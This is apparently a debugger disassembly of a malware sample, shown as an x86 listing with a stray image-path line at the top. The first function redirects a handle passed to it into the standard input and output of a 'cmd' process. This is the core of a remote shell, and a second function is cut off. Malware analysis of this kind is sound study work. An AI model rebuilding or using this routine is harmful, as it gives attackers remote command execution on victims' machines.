 00401000 $ 55 PUSH EBP
00401001 . 8BEC MOV EBP,ESP
00401003 . 83EC 58 SUB ESP,58
00401006 . C745 EC 00000 MOV DWORD PTR SS:[EBP-14],0
0040100D . 6A 44 PUSH 44
0040100F . 6A 00 PUSH 0
00401011 . 8D45 A8 LEA EAX,DWORD PTR SS:[EBP-58]
00401014 . 50 PUSH EAX
00401015 . E8 C6030000 CALL Malware_.004013E0
0040101A . 83C4 0C ADD ESP,0C
0040101D . C745 A8 44000 MOV DWORD PTR SS:[EBP-58],44
00401024 . 6A 10 PUSH 10
00401026 . 6A 00 PUSH 0
00401028 . 8D4D F0 LEA ECX,DWORD PTR SS:[EBP-10]
0040102B . 51 PUSH ECX
0040102C . E8 AF030000 CALL Malware_.004013E0
00401031 . 83C4 0C ADD ESP,0C
00401034 . C745 D4 01010 MOV DWORD PTR SS:[EBP-2C],101
0040103B . 66:C745 D8 00 MOV WORD PTR SS:[EBP-28],0
00401041 . 8B55 18 MOV EDX,DWORD PTR SS:[EBP+18]
00401044 . 8955 E0 MOV DWORD PTR SS:[EBP-20],EDX
00401047 . 8B45 E0 MOV EAX,DWORD PTR SS:[EBP-20]
0040104A . 8945 E8 MOV DWORD PTR SS:[EBP-18],EAX
0040104D . 8B4D E8 MOV ECX,DWORD PTR SS:[EBP-18]
00401050 . 894D E4 MOV DWORD PTR SS:[EBP-1C],ECX
00401053 . 8D55 F0 LEA EDX,DWORD PTR SS:[EBP-10]
00401056 . 52 PUSH EDX pProcessInfo
00401057 . 8D45 A8 LEA EAX,DWORD PTR SS:[EBP-58]
0040105A . 50 PUSH EAX pStartupInfo
0040105B . 6A 00 PUSH 0 CurrentDir = NULL
0040105D . 6A 00 PUSH 0 pEnvironment = NULL
0040105F . 6A 00 PUSH 0 CreationFlags = 0
00401061 . 6A 01 PUSH 1 InheritHandles = TRUE
00401063 . 6A 00 PUSH 0 pThreadSecurity = NULL
00401065 . 6A 00 PUSH 0 pProcessSecurity = NULL
00401067 . 68 30504000 PUSH Malware_.00405030 CommandLine = "cmd"
0040106C . 6A 00 PUSH 0 ModuleFileName = NULL
0040106E . FF15 04404000 CALL DWORD PTR DS:[<&KERNEL32.CreatePro CreateProcessA
00401074 . 8945 EC MOV DWORD PTR SS:[EBP-14],EAX
00401077 . 6A FF PUSH -1 Timeout = INFINITE
00401079 . 8B4D F0 MOV ECX,DWORD PTR SS:[EBP-10]
0040107C . 51 PUSH ECX hObject
0040107D . FF15 00404000 CALL DWORD PTR DS:[<&KERNEL32.WaitForSi WaitForSingleObject
00401083 . 33C0 XOR EAX,EAX
00401085 . 8BE5 MOV ESP,EBP
00401087 . 5D POP EBP
00401088 . C3 RETN
00401089 $ 55 PUSH EBP
0040108A . 8BEC MOV EBP,ESP
0040108C . 81EC 08010000 SUB ESP,108
00401092 . 57 PUSH EDI
00401093 . C785 F8FEFFFF MOV DWORD PTR SS:[EBP-108],0
0040109D . C685 00FFFFFF MOV BYTE PTR SS:[EBP-100],0
004010A4 . B9 3F000000 MOV ECX,3F
004010A9 . 33C0 XOR EAX,EAX
004010AB . 8DBD 01FFFFFF LEA EDI,DWORD PTR SS:[EBP-FF]
004010B1 . F3:AB REP STOS DWORD PTR ES:[EDI]
004010B3 . 66:AB STOS WORD PTR ES:[EDI]
004010B5 . AA STOS BYTE PTR ES:[EDI]
004010B6 . 8B45 08 MOV EAX,DWORD PTR SS:[EBP+8]